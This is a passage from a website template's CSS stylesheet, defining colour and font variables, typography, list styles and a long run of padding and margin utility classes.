  --color-info: #1BA2DB;
  --color-border-white: #dce1e4;
  --color-facebook: #3B5997;
  --color-twitter: #1BA1F2;
  --color-youtube: #ED4141;
  --color-linkedin: #0077B5;
  --color-pinterest: #E60022;
  --color-instagram: #C231A1;
  --color-vimeo: #00ADEF;
  --color-twitch: #6441A3;
  --color-discord: #7289da;
  --color-separator: #878e9982;
  --border-width: 2px;
  --p-light: 300;
  --p-regular: 400;
  --p-medium: 500;
  --p-semi-bold: 600;
  --p-bold: 700;
  --p-extra-bold: 800;
  --p-black: 900;
  --s-light: 300;
  --s-regular: 400;
  --s-medium: 500;
  --s-semi-bold: 600;
  --s-bold: 700;
  --s-extra-bold: 800;
  --s-black: 900;
  --transition: 0.4s;
  --font-primary: "Poppins", sans-serif;
  --font-secondary: "Montserrat", sans-serif;
  --font-size-b1: 18px;
  --font-size-b2: 22px;
  --font-size-b3: 14px;
  --line-height-b1: 1.9;
  --line-height-b2: 1.6;
  --line-height-b3: 1.7;
  --h1: 44px;
  --h2: 36px;
  --h3: 30px;
  --h4: 24px;
  --h5: 18px;
  --h6: 16px;
  --radius: 4px;
}

* {
  box-sizing: border-box;
}

html {
  margin: 0;
  padding: 0;
  font-size: 10px;
  overflow: hidden;
  overflow-y: auto;
  scroll-behavior: smooth;
}

@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: auto;
  }
}
body {
  font-size: 16px;
  line-height: var(--line-height-b1);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: var(--font-primary);
  color: var(--color-body);
  font-weight: var(--p-regular);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  body {
    overflow: hidden;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  body {
    overflow: hidden;
  }
}
@media only screen and (max-width: 767px) {
  body {
    overflow: hidden;
  }
}
body.template-color-2 {
  background: #1D1E24;
}
body.template-color-1 {
  background-color: #212428;
}
body.active_dark_mode {
  background-color: #212428;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
address,
p,
pre,
blockquote,
menu,
ol,
ul,
table,
hr {
  margin: 0;
  margin-bottom: 20px;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  word-break: break-word;
  font-family: var(--font-secondary);
  line-height: 1.4074;
  color: var(--color-heading);
}

h1,
.h1 {
  font-size: var(--h1);
  line-height: 1.29;
  font-weight: 700;
}

h2,
.h2 {
  font-size: var(--h2);
  line-height: 1.23;
}

h3,
.h3 {
  font-size: var(--h3);
  line-height: 1.14;
}

h4,
.h4 {
  font-size: var(--h4);
  line-height: 1.25;
}

h5,
.h5 {
  font-size: var(--h5);
  line-height: 1.24;
}

h6,
.h6 {
  font-size: var(--h6);
  line-height: 1.25;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.h1 a,
.h2 a,
.h3 a,
.h4 a,
.h5 a,
.h6 a {
  color: inherit;
}

.bg-color-tertiary h1,
.bg-color-tertiary h2,
.bg-color-tertiary h3,
.bg-color-tertiary h4,
.bg-color-tertiary h5,
.bg-color-tertiary h6,
.bg-color-tertiary .h1,
.bg-color-tertiary .h2,
.bg-color-tertiary .h3,
.bg-color-tertiary .h4,
.bg-color-tertiary .h5,
.bg-color-tertiary .h6 {
  color: #fff;
}
.bg-color-tertiary p {
  color: #6c7279;
}
.bg-color-tertiary a {
  color: #6c7279;
}

a {
  transition: all 0.4s ease-in-out 0s;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  h1,
.h1 {
    font-size: 38px;
  }

  h2,
.h2 {
    font-size: 32px;
  }

  h3,
.h3 {
    font-size: 28px;
  }

  h4,
.h4 {
    font-size: 24px;
  }

  h5,
.h5 {
    font-size: 18px;
  }
}
@media only screen and (max-width: 767px) {
  h1,
.h1 {
    font-size: 34px;
  }

  h2,
.h2 {
    font-size: 28px;
  }

  h3,
.h3 {
    font-size: 24px;
  }

  h4,
.h4 {
    font-size: 20px;
  }

  h5,
.h5 {
    font-size: 16px;
  }
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  font-weight: var(--s-bold);
}

h4,
.h4,
h5,
.h5 {
  font-weight: var(--s-bold);
}

h6,
.h6 {
  font-weight: var(--s-bold);
}

p {
  font-size: 16px;
  line-height: var(--line-height-b1);
  font-weight: var(--p-regular);
  color: var(--color-body);
  margin: 0 0 30px;
}
p.b1 {
  font-size: var(--font-size-b1);
  line-height: var(--line-height-b1);
}
p.b3 {
  font-size: var(--font-size-b3);
  line-height: var(--line-height-b3);
}
@media only screen and (max-width: 767px) {
  p {
    margin: 0 0 20px;
  }
}
p.has-very-light-gray-color {
  color: var(--color-white);
}
p.has-background {
  padding: 20px 30px;
}
p.b1 {
  font-size: var(--font-size-b1);
  line-height: var(--line-height-b1);
}
p.b2 {
  font-size: var(--font-size-b2);
  line-height: var(--line-height-b2);
}
p.b3 {
  font-size: var(--font-size-b3);
  line-height: var(--line-height-b3);
}
p:last-child {
  margin-bottom: 0;
}

.has-medium-font-size {
  font-size: 20px;
}

.has-small-font-size {
  font-size: 12px;
}

.has-large-font-size {
  font-size: 36px;
}

.b1 {
  font-size: var(--font-size-b1);
  line-height: var(--line-height-b1);
}

.b2 {
  font-size: var(--font-size-b2);
  line-height: var(--line-height-b2);
}

.b3 {
  font-size: var(--font-size-b3);
  line-height: var(--line-height-b3);
}

.b4 {
  font-size: var(--font-size-b4);
  line-height: var(--line-height-b4);
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  margin: 0 0 20px;
  width: 100%;
}

table a,
table a:link,
table a:visited {
  text-decoration: none;
}

cite,
.wp-block-pullquote cite,
.wp-block-pullquote.is-style-solid-color blockquote cite,
.wp-block-quote cite {
  color: var(--color-body);
  font-style: normal;
  font-size: 16px;
  font-weight: 400;
}

var {
  font-family: "Poppins", sans-serif;
}

/*---------------------------
	List Style 
---------------------------*/
ul,
ol {
  padding-left: 18px;
}

ul {
  list-style: disc;
  margin-bottom: 40px;
  padding-left: 20px;
}
ul.liststyle.bullet li {
  font-size: 18px;
  line-height: 30px;
  color: var(--color-body);
  position: relative;
  padding-left: 30px;
}
@media only screen and (max-width: 767px) {
  ul.liststyle.bullet li {
    padding-left: 19px;
  }
}
ul.liststyle.bullet li::before {
  position: absolute;
  content: "";
  width: 6px;
  height: 6px;
  border-radius: 100%;
  background: var(--color-body);
  left: 0;
  top: 10px;
}
ul.liststyle.bullet li + li {
  margin-top: 8px;
}
ul li {
  font-size: 16px;
  margin-top: 10px;
  margin-bottom: 10px;
  color: var(--color-body);
  font-weight: 400;
}
ul li a {
  text-decoration: none;
  color: var(--color-heading);
}
ul li a:hover {
  color: var(--color-primary);
}
ul ul {
  margin-bottom: 0;
}

ol {
  margin-bottom: 30px;
}
ol li {
  font-size: 16px;
  color: var(--color-body);
  margin-top: 10px;
  margin-bottom: 10px;
}
ol li a {
  color: var(--color-heading);
  text-decoration: none;
}
ol li a:hover {
  color: var(--color-primary);
}
ol ul {
  padding-left: 30px;
}

.wp-block-latest-comments__comment {
  line-height: 1.7;
}

label {
  margin-bottom: 10px;
}

/*=========================
    Section Separation 
==========================*/
.slick-dotted.slick-slider {
  margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
  .mt_dec-sm--60 {
    margin-top: -30px;
  }
}
@media only screen and (max-width: 575px) {
  .mt_dec-sm--60 {
    margin-top: -40px;
  }
}

.mb_dec--25 {
  margin-bottom: -25px;
}

.mb_dec--30 {
  margin-bottom: -30px;
}

.mb_dec--50 {
  margin-bottom: -50px;
}

.mt_dec--50 {
  margin-top: -50px;
}

.mt_dec--25 {
  margin-top: -25px;
}

.m--0 {
  margin: 0;
}

.rn-section-gap {
  padding: 100px 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-section-gap {
    padding: 80px 0;
  }
}
@media only screen and (max-width: 767px) {
  .rn-section-gap {
    padding: 80px 0;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mt_md_dec--30 {
    margin-top: -30px;
  }
}
@media only screen and (max-width: 767px) {
  .mt_sm_dec--30 {
    margin-top: -30px;
  }
}
.rn-section-gapBottom {
  padding-bottom: 100px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-section-gapBottom {
    padding-bottom: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-section-gapBottom {
    padding-bottom: 80px;
  }
}

.rn-section-gapTop {
  padding-top: 100px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-section-gapTop {
    padding-top: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-section-gapTop {
    padding-top: 80px;
  }
}

.pl--0 {
  padding-left: 0 !important;
}

.pr--0 {
  padding-right: 0 !important;
}

.pt--0 {
  padding-top: 0 !important;
}

.pb--0 {
  padding-bottom: 0 !important;
}

.mr--0 {
  margin-right: 0 !important;
}

.ml--0 {
  margin-left: 0 !important;
}

.mt--0 {
  margin-top: 0 !important;
}

.mb--0 {
  margin-bottom: 0 !important;
}

.ptb--5 {
  padding: 5px 0 !important;
}

.plr--5 {
  padding: 0 5px !important;
}

.pt--5 {
  padding-top: 5px !important;
}

.pb--5 {
  padding-bottom: 5px !important;
}

.pl--5 {
  padding-left: 5px !important;
}

.pr--5 {
  padding-right: 5px !important;
}

.mt--5 {
  margin-top: 5px !important;
}

.mb--5 {
  margin-bottom: 5px !important;
}

.mr--5 {
  margin-right: 5px !important;
}

.ml--5 {
  margin-left: 5px !important;
}

.ptb--10 {
  padding: 10px 0 !important;
}

.plr--10 {
  padding: 0 10px !important;
}

.pt--10 {
  padding-top: 10px !important;
}

.pb--10 {
  padding-bottom: 10px !important;
}

.pl--10 {
  padding-left: 10px !important;
}

.pr--10 {
  padding-right: 10px !important;
}

.mt--10 {
  margin-top: 10px !important;
}

.mb--10 {
  margin-bottom: 10px !important;
}

.mr--10 {
  margin-right: 10px !important;
}

.ml--10 {
  margin-left: 10px !important;
}

.ptb--15 {
  padding: 15px 0 !important;
}

.plr--15 {
  padding: 0 15px !important;
}

.pt--15 {
  padding-top: 15px !important;
}

.pb--15 {
  padding-bottom: 15px !important;
}

.pl--15 {
  padding-left: 15px !important;
}

.pr--15 {
  padding-right: 15px !important;
}

.mt--15 {
  margin-top: 15px !important;
}

.mb--15 {
  margin-bottom: 15px !important;
}

.mr--15 {
  margin-right: 15px !important;
}

.ml--15 {
  margin-left: 15px !important;
}

.ptb--20 {
  padding: 20px 0 !important;
}

.plr--20 {
  padding: 0 20px !important;
}

.pt--20 {
  padding-top: 20px !important;
}

.pb--20 {
  padding-bottom: 20px !important;
}

.pl--20 {
  padding-left: 20px !important;
}

.pr--20 {
  padding-right: 20px !important;
}

.mt--20 {
  margin-top: 20px !important;
}

.mb--20 {
  margin-bottom: 20px !important;
}

.mr--20 {
  margin-right: 20px !important;
}

.ml--20 {
  margin-left: 20px !important;
}

.ptb--25 {
  padding: 25px 0 !important;
}

.plr--25 {
  padding: 0 25px !important;
}

.pt--25 {
  padding-top: 25px !important;
}

.pb--25 {
  padding-bottom: 25px !important;
}

.pl--25 {
  padding-left: 25px !important;
}

.pr--25 {
  padding-right: 25px !important;
}

.mt--25 {
  margin-top: 25px !important;
}

.mb--25 {
  margin-bottom: 25px !important;
}

.mr--25 {
  margin-right: 25px !important;
}

.ml--25 {
  margin-left: 25px !important;
}

.ptb--30 {
  padding: 30px 0 !important;
}

.plr--30 {
  padding: 0 30px !important;
}

.pt--30 {
  padding-top: 30px !important;
}

.pb--30 {
  padding-bottom: 30px !important;
}

.pl--30 {
  padding-left: 30px !important;
}

.pr--30 {
  padding-right: 30px !important;
}

.mt--30 {
  margin-top: 30px !important;
}

.mb--30 {
  margin-bottom: 30px !important;
}

.mr--30 {
  margin-right: 30px !important;
}

.ml--30 {
  margin-left: 30px !important;
}

.ptb--35 {
  padding: 35px 0 !important;
}

.plr--35 {
  padding: 0 35px !important;
}

.pt--35 {
  padding-top: 35px !important;
}

.pb--35 {
  padding-bottom: 35px !important;
}

.pl--35 {
  padding-left: 35px !important;
}

.pr--35 {
  padding-right: 35px !important;
}

.mt--35 {
  margin-top: 35px !important;
}

.mb--35 {
  margin-bottom: 35px !important;
}

.mr--35 {
  margin-right: 35px !important;
}

.ml--35 {
  margin-left: 35px !important;
}

.ptb--40 {
  padding: 40px 0 !important;
}

.plr--40 {
  padding: 0 40px !important;
}

.pt--40 {
  padding-top: 40px !important;
}

.pb--40 {
  padding-bottom: 40px !important;
}

.pl--40 {
  padding-left: 40px !important;
}

.pr--40 {
  padding-right: 40px !important;
}

.mt--40 {
  margin-top: 40px !important;
}

.mb--40 {
  margin-bottom: 40px !important;
}

.mr--40 {
  margin-right: 40px !important;
}

.ml--40 {
  margin-left: 40px !important;
}

.ptb--45 {
  padding: 45px 0 !important;
}

.plr--45 {
  padding: 0 45px !important;
}

.pt--45 {
  padding-top: 45px !important;
}

.pb--45 {
  padding-bottom: 45px !important;
}

.pl--45 {
  padding-left: 45px !important;
}

.pr--45 {
  padding-right: 45px !important;
}

.mt--45 {
  margin-top: 45px !important;
}

.mb--45 {
  margin-bottom: 45px !important;
}

.mr--45 {
  margin-right: 45px !important;
}

.ml--45 {
  margin-left: 45px !important;
}

.ptb--50 {
  padding: 50px 0 !important;
}

.plr--50 {
  padding: 0 50px !important;
}

.pt--50 {
  padding-top: 50px !important;
}

.pb--50 {
  padding-bottom: 50px !important;
}

.pl--50 {
  padding-left: 50px !important;
}

.pr--50 {
  padding-right: 50px !important;
}

.mt--50 {
  margin-top: 50px !important;
}

.mb--50 {
  margin-bottom: 50px !important;
}

.mr--50 {
  margin-right: 50px !important;
}

.ml--50 {
  margin-left: 50px !important;
}

.ptb--55 {
  padding: 55px 0 !important;
}

.plr--55 {
  padding: 0 55px !important;
}

.pt--55 {
  padding-top: 55px !important;
}

.pb--55 {
  padding-bottom: 55px !important;
}

.pl--55 {
  padding-left: 55px !important;
}

.pr--55 {
  padding-right: 55px !important;
}

.mt--55 {
  margin-top: 55px !important;
}

.mb--55 {
  margin-bottom: 55px !important;
}

.mr--55 {
  margin-right: 55px !important;
}

.ml--55 {
  margin-left: 55px !important;
}

.ptb--60 {
  padding: 60px 0 !important;
}

.plr--60 {
  padding: 0 60px !important;
}

.pt--60 {
  padding-top: 60px !important;
}

.pb--60 {
  padding-bottom: 60px !important;
}

.pl--60 {
  padding-left: 60px !important;
}

.pr--60 {
  padding-right: 60px !important;
}

.mt--60 {
  margin-top: 60px !important;
}

.mb--60 {
  margin-bottom: 60px !important;
}

.mr--60 {
  margin-right: 60px !important;
}

.ml--60 {
  margin-left: 60px !important;
}

.ptb--65 {
  padding: 65px 0 !important;
}

.plr--65 {
  padding: 0 65px !important;
}

.pt--65 {
  padding-top: 65px !important;
}

.pb--65 {
  padding-bottom: 65px !important;
}

.pl--65 {
  padding-left: 65px !important;
}

.pr--65 {
  padding-right: 65px !important;
}

.mt--65 {
  margin-top: 65px !important;
}

.mb--65 {
  margin-bottom: 65px !important;
}

.mr--65 {
  margin-right: 65px !important;
}

.ml--65 {
  margin-left: 65px !important;
}

.ptb--70 {
  padding: 70px 0 !important;
}

.plr--70 {
  padding: 0 70px !important;
}

.pt--70 {
  padding-top: 70px !important;
}

.pb--70 {
  padding-bottom: 70px !important;
}

.pl--70 {
  padding-left: 70px !important;
}

.pr--70 {
  padding-right: 70px !important;
}

.mt--70 {
  margin-top: 70px !important;
}

.mb--70 {
  margin-bottom: 70px !important;
}

.mr--70 {
  margin-right: 70px !important;
}

.ml--70 {
  margin-left: 70px !important;
}

.ptb--75 {
  padding: 75px 0 !important;
}

.plr--75 {
  padding: 0 75px !important;
}

.pt--75 {
  padding-top: 75px !important;
}

.pb--75 {
  padding-bottom: 75px !important;
}

.pl--75 {
  padding-left: 75px !important;
}

.pr--75 {
  padding-right: 75px !important;
}

.mt--75 {
  margin-top: 75px !important;
}

.mb--75 {
  margin-bottom: 75px !important;
}

.mr--75 {
  margin-right: 75px !important;
}

.ml--75 {
  margin-left: 75px !important;
}

.ptb--80 {
  padding: 80px 0 !important;
}

.plr--80 {
  padding: 0 80px !important;
}

.pt--80 {
  padding-top: 80px !important;
}

.pb--80 {
  padding-bottom: 80px !important;
}

.pl--80 {
  padding-left: 80px !important;
}

.pr--80 {
  padding-right: 80px !important;
}

.mt--80 {
  margin-top: 80px !important;
}

.mb--80 {
  margin-bottom: 80px !important;
}

.mr--80 {
  margin-right: 80px !important;
}

.ml--80 {
  margin-left: 80px !important;
}

.ptb--85 {
  padding: 85px 0 !important;
}

.plr--85 {
  padding: 0 85px !important;
}

.pt--85 {
  padding-top: 85px !important;
}

.pb--85 {
  padding-bottom: 85px !important;
}

.pl--85 {
  padding-left: 85px !important;
}

.pr--85 {
  padding-right: 85px !important;
}

.mt--85 {
  margin-top: 85px !important;
}

.mb--85 {
  margin-bottom: 85px !important;
}

.mr--85 {
  margin-right: 85px !important;
}

.ml--85 {
  margin-left: 85px !important;
}

.ptb--90 {
  padding: 90px 0 !important;
}

.plr--90 {
  padding: 0 90px !important;
}

.pt--90 {
  padding-top: 90px !important;
}

.pb--90 {
  padding-bottom: 90px !important;
}

.pl--90 {
  padding-left: 90px !important;
}

.pr--90 {
  padding-right: 90px !important;
}

.mt--90 {
  margin-top: 90px !important;
}

.mb--90 {
  margin-bottom: 90px !important;
}

.mr--90 {
  margin-right: 90px !important;
}

.ml--90 {
  margin-left: 90px !important;
}

.ptb--95 {
  padding: 95px 0 !important;
}

.plr--95 {
  padding: 0 95px !important;
}

.pt--95 {
  padding-top: 95px !important;
}

.pb--95 {
  padding-bottom: 95px !important;
}

.pl--95 {
  padding-left: 95px !important;
}

.pr--95 {
  padding-right: 95px !important;
}

.mt--95 {
  margin-top: 95px !important;
}

.mb--95 {
  margin-bottom: 95px !important;
}

.mr--95 {
  margin-right: 95px !important;
}

.ml--95 {
  margin-left: 95px !important;
}

.ptb--100 {
  padding: 100px 0 !important;
}

.plr--100 {
  padding: 0 100px !important;
}

.pt--100 {
  padding-top: 100px !important;
}

.pb--100 {
  padding-bottom: 100px !important;
}

.pl--100 {
  padding-left: 100px !important;
}

.pr--100 {
  padding-right: 100px !important;
}

.mt--100 {
  margin-top: 100px !important;
}

.mb--100 {
  margin-bottom: 100px !important;
}

.mr--100 {
  margin-right: 100px !important;
}

.ml--100 {
  margin-left: 100px !important;
}

.ptb--105 {
  padding: 105px 0 !important;
}

.plr--105 {
  padding: 0 105px !important;
}

.pt--105 {
  padding-top: 105px !important;
}

.pb--105 {
  padding-bottom: 105px !important;
}

.pl--105 {
  padding-left: 105px !important;
}

.pr--105 {
  padding-right: 105px !important;
}

.mt--105 {
  margin-top: 105px !important;
}

.mb--105 {
  margin-bottom: 105px !important;
}

.mr--105 {
  margin-right: 105px !important;
}

.ml--105 {
  margin-left: 105px !important;
}

.ptb--110 {
  padding: 110px 0 !important;
}

.plr--110 {
  padding: 0 110px !important;
}

.pt--110 {
  padding-top: 110px !important;
}

.pb--110 {
  padding-bottom: 110px !important;
}

.pl--110 {
  padding-left: 110px !important;
}

.pr--110 {
  padding-right: 110px !important;
}

.mt--110 {
  margin-top: 110px !important;
}

.mb--110 {
  margin-bottom: 110px !important;
}

.mr--110 {
  margin-right: 110px !important;
}

.ml--110 {
  margin-left: 110px !important;
}

.ptb--115 {
  padding: 115px 0 !important;
}

.plr--115 {
  padding: 0 115px !important;
}

.pt--115 {
  padding-top: 115px !important;
}

.pb--115 {
  padding-bottom: 115px !important;
}

.pl--115 {
  padding-left: 115px !important;
}

.pr--115 {
  padding-right: 115px !important;
}

.mt--115 {
  margin-top: 115px !important;
}

.mb--115 {
  margin-bottom: 115px !important;
}

.mr--115 {
  margin-right: 115px !important;
}

.ml--115 {
  margin-left: 115px !important;
}

.ptb--120 {
  padding: 120px 0 !important;
}

.plr--120 {
  padding: 0 120px !important;
}

.pt--120 {
  padding-top: 120px !important;
}

.pb--120 {
  padding-bottom: 120px !important;
}

.pl--120 {
  padding-left: 120px !important;
}

.pr--120 {
  padding-right: 120px !important;
}

.mt--120 {
  margin-top: 120px !important;
}

.mb--120 {
  margin-bottom: 120px !important;
}

.mr--120 {
  margin-right: 120px !important;
}

.ml--120 {
  margin-left: 120px !important;
}

.ptb--125 {
  padding: 125px 0 !important;
}

.plr--125 {
  padding: 0 125px !important;
}

.pt--125 {
  padding-top: 125px !important;
}

.pb--125 {
  padding-bottom: 125px !important;
}

.pl--125 {
  padding-left: 125px !important;
}

.pr--125 {
  padding-right: 125px !important;
}

.mt--125 {
  margin-top: 125px !important;
}

.mb--125 {
  margin-bottom: 125px !important;
}

.mr--125 {
  margin-right: 125px !important;
}

.ml--125 {
  margin-left: 125px !important;
}

.ptb--130 {
  padding: 130px 0 !important;
}

.plr--130 {
  padding: 0 130px !important;
}

.pt--130 {
  padding-top: 130px !important;
}

.pb--130 {
  padding-bottom: 130px !important;
}

.pl--130 {
  padding-left: 130px !important;
}

.pr--130 {
  padding-right: 130px !important;
}

.mt--130 {
  margin-top: 130px !important;
}

.mb--130 {
  margin-bottom: 130px !important;
}

.mr--130 {
  margin-right: 130px !important;
}

.ml--130 {
  margin-left: 130px !important;
}

.ptb--135 {
  padding: 135px 0 !important;
}

.plr--135 {
  padding: 0 135px !important;
}

.pt--135 {
  padding-top: 135px !important;
}

.pb--135 {
  padding-bottom: 135px !important;
}

.pl--135 {
  padding-left: 135px !important;
}

.pr--135 {
  padding-right: 135px !important;
}

.mt--135 {
  margin-top: 135px !important;
}

.mb--135 {
  margin-bottom: 135px !important;
}

.mr--135 {
  margin-right: 135px !important;
}

.ml--135 {
  margin-left: 135px !important;
}

.ptb--140 {
  padding: 140px 0 !important;
}

.plr--140 {
  padding: 0 140px !important;
}

.pt--140 {
  padding-top: 140px !important;
}

.pb--140 {
  padding-bottom: 140px !important;
}

.pl--140 {
  padding-left: 140px !important;
}

.pr--140 {
  padding-right: 140px !important;
}

.mt--140 {
  margin-top: 140px !important;
}

.mb--140 {
  margin-bottom: 140px !important;
}

.mr--140 {
  margin-right: 140px !important;
}

.ml--140 {
  margin-left: 140px !important;
}

.ptb--145 {
  padding: 145px 0 !important;
}

.plr--145 {
  padding: 0 145px !important;
}

.pt--145 {
  padding-top: 145px !important;
}

.pb--145 {
  padding-bottom: 145px !important;
}

.pl--145 {
  padding-left: 145px !important;
}

.pr--145 {
  padding-right: 145px !important;
}

.mt--145 {
  margin-top: 145px !important;
}

.mb--145 {
  margin-bottom: 145px !important;
}

.mr--145 {
  margin-right: 145px !important;
}

.ml--145 {
  margin-left: 145px !important;
}

.ptb--150 {
  padding: 150px 0 !important;
}

.plr--150 {
  padding: 0 150px !important;
}

.pt--150 {
  padding-top: 150px !important;
}

.pb--150 {
  padding-bottom: 150px !important;
}

.pl--150 {
  padding-left: 150px !important;
}

.pr--150 {
  padding-right: 150px !important;
}

.mt--150 {
  margin-top: 150px !important;
}

.mb--150 {
  margin-bottom: 150px !important;
}

.mr--150 {
  margin-right: 150px !important;
}

.ml--150 {
  margin-left: 150px !important;
}

.ptb--155 {
  padding: 155px 0 !important;
}

.plr--155 {
  padding: 0 155px !important;
}

.pt--155 {
  padding-top: 155px !important;
}

.pb--155 {
  padding-bottom: 155px !important;
}

.pl--155 {
  padding-left: 155px !important;
}

.pr--155 {
  padding-right: 155px !important;
}

.mt--155 {
  margin-top: 155px !important;
}

.mb--155 {
  margin-bottom: 155px !important;
}

.mr--155 {
  margin-right: 155px !important;
}

.ml--155 {
  margin-left: 155px !important;
}

.ptb--160 {
  padding: 160px 0 !important;
}

.plr--160 {
  padding: 0 160px !important;
}

.pt--160 {
  padding-top: 160px !important;
}

.pb--160 {
  padding-bottom: 160px !important;
}

.pl--160 {
  padding-left: 160px !important;
}

.pr--160 {
  padding-right: 160px !important;
}

.mt--160 {
  margin-top: 160px !important;
}

.mb--160 {
  margin-bottom: 160px !important;
}

.mr--160 {
  margin-right: 160px !important;
}

.ml--160 {
  margin-left: 160px !important;
}

.ptb--165 {
  padding: 165px 0 !important;
}

.plr--165 {
  padding: 0 165px !important;
}

.pt--165 {
  padding-top: 165px !important;
}

.pb--165 {
  padding-bottom: 165px !important;
}

.pl--165 {
  padding-left: 165px !important;
}

.pr--165 {
  padding-right: 165px !important;
}

.mt--165 {
  margin-top: 165px !important;
}

.mb--165 {
  margin-bottom: 165px !important;
}

.mr--165 {
  margin-right: 165px !important;
}

.ml--165 {
  margin-left: 165px !important;
}

.ptb--170 {
  padding: 170px 0 !important;
}

.plr--170 {
  padding: 0 170px !important;
}

.pt--170 {
  padding-top: 170px !important;
}

.pb--170 {
  padding-bottom: 170px !important;
}

.pl--170 {
  padding-left: 170px !important;
}

.pr--170 {
  padding-right: 170px !important;
}

.mt--170 {
  margin-top: 170px !important;
}

.mb--170 {
  margin-bottom: 170px !important;
}

.mr--170 {
  margin-right: 170px !important;
}

.ml--170 {
  margin-left: 170px !important;
}

.ptb--175 {
  padding: 175px 0 !important;
}

.plr--175 {
  padding: 0 175px !important;
}

.pt--175 {
  padding-top: 175px !important;
}

.pb--175 {
  padding-bottom: 175px !important;
}

.pl--175 {
  padding-left: 175px !important;
}

.pr--175 {
  padding-right: 175px !important;
}

.mt--175 {
  margin-top: 175px !important;
}

.mb--175 {
  margin-bottom: 175px !important;
}

.mr--175 {
  margin-right: 175px !important;
}

.ml--175 {
  margin-left: 175px !important;
}

.ptb--180 {
  padding: 180px 0 !important;
}

.plr--180 {
  padding: 0 180px !important;
}

.pt--180 {
  padding-top: 180px !important;
}

.pb--180 {
  padding-bottom: 180px !important;
}

.pl--180 {
  padding-left: 180px !important;
}

.pr--180 {
  padding-right: 180px !important;
}

.mt--180 {
  margin-top: 180px !important;
}

.mb--180 {
  margin-bottom: 180px !important;
}

.mr--180 {
  margin-right: 180px !important;
}

.ml--180 {
  margin-left: 180px !important;
}

.ptb--185 {
  padding: 185px 0 !important;
}

.plr--185 {
  padding: 0 185px !important;
}

.pt--185 {
  padding-top: 185px !important;
}

.pb--185 {
  padding-bottom: 185px !important;
}

.pl--185 {
  padding-left: 185px !important;
}

.pr--185 {
  padding-right: 185px !important;
}

.mt--185 {
  margin-top: 185px !important;
}

.mb--185 {
  margin-bottom: 185px !important;
}

.mr--185 {
  margin-right: 185px !important;
}

.ml--185 {
  margin-left: 185px !important;
}

.ptb--190 {
  padding: 190px 0 !important;
}

.plr--190 {
  padding: 0 190px !important;
}

.pt--190 {
  padding-top: 190px !important;
}

.pb--190 {
  padding-bottom: 190px !important;
}

.pl--190 {
  padding-left: 190px !important;
}

.pr--190 {
  padding-right: 190px !important;
}

.mt--190 {
  margin-top: 190px !important;
}

.mb--190 {
  margin-bottom: 190px !important;
}

.mr--190 {
  margin-right: 190px !important;
}

.ml--190 {
  margin-left: 190px !important;
}

.ptb--195 {
  padding: 195px 0 !important;
}

.plr--195 {
  padding: 0 195px !important;
}

.pt--195 {
  padding-top: 195px !important;
}

.pb--195 {
  padding-bottom: 195px !important;
}

.pl--195 {
  padding-left: 195px !important;
}

.pr--195 {
  padding-right: 195px !important;
}

.mt--195 {
  margin-top: 195px !important;
}

.mb--195 {
  margin-bottom: 195px !important;
}

.mr--195 {
  margin-right: 195px !important;
}

.ml--195 {
  margin-left: 195px !important;
}

.ptb--200 {
  padding: 200px 0 !important;
}

.plr--200 {
  padding: 0 200px !important;
}

.pt--200 {
  padding-top: 200px !important;
}

.pb--200 {
  padding-bottom: 200px !important;
}

.pl--200 {
  padding-left: 200px !important;
}

.pr--200 {
  padding-right: 200px !important;
}

.mt--200 {
  margin-top: 200px !important;
}

.mb--200 {
  margin-bottom: 200px !important;
}

.mr--200 {
  margin-right: 200px !important;
}

.ml--200 {
  margin-left: 200px !important;
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .ptb_lp--5 {
    padding: 5px 0;
  }

  .plr_lp--5 {
    padding: 0 5px;
  }

  .pt_lp--5 {
    padding-top: 5px;
  }

  .pb_lp--5 {
    padding-bottom: 5px;
  }

  .pl_lp--5 {
    padding-left: 5px;
  }

  .pr_lp--5 {
    padding-right: 5px;
  }

  .mt_lp--5 {
    margin-top: 5px;
  }

  .mb_lp--5 {
    margin-bottom: 5px;
  }

  .ptb_lp--10 {
    padding: 10px 0;
  }

  .plr_lp--10 {
    padding: 0 10px;
  }

  .pt_lp--10 {
    padding-top: 10px;
  }

  .pb_lp--10 {
    padding-bottom: 10px;
  }

  .pl_lp--10 {
    padding-left: 10px;
  }

  .pr_lp--10 {
    padding-right: 10px;
  }

  .mt_lp--10 {
    margin-top: 10px;
  }

  .mb_lp--10 {
    margin-bottom: 10px;
  }

  .ptb_lp--15 {
    padding: 15px 0;
  }

  .plr_lp--15 {
    padding: 0 15px;
  }

  .pt_lp--15 {
    padding-top: 15px;
  }

  .pb_lp--15 {
    padding-bottom: 15px;
  }

  .pl_lp--15 {
    padding-left: 15px;
  }

  .pr_lp--15 {
    padding-right: 15px;
  }

  .mt_lp--15 {
    margin-top: 15px;
  }

  .mb_lp--15 {
    margin-bottom: 15px;
  }

  .ptb_lp--20 {
    padding: 20px 0;
  }

  .plr_lp--20 {
    padding: 0 20px;
  }

  .pt_lp--20 {
    padding-top: 20px;
  }

  .pb_lp--20 {
    padding-bottom: 20px;
  }

  .pl_lp--20 {
    padding-left: 20px;
  }

  .pr_lp--20 {
    padding-right: 20px;
  }

  .mt_lp--20 {
    margin-top: 20px;
  }

  .mb_lp--20 {
    margin-bottom: 20px;
  }

  .ptb_lp--25 {
    padding: 25px 0;
  }

  .plr_lp--25 {
    padding: 0 25px;
  }

  .pt_lp--25 {
    padding-top: 25px;
  }

